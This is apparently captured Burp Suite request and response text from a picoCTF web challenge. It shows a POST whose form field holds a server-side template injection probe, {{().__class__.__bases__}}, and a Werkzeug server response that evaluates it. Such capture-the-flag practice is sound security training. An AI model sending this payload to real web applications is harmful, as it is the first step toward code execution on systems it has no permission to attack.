 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:52274
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://rescued-float.picoctf.net:52274
10 Connection: close
11 Referer: http://rescued-float.picoctf.net:52274/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{().__class__.__bases__}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 03:38:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 131
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
(&lt;class &#39;object&#39;&gt;,)
</h1>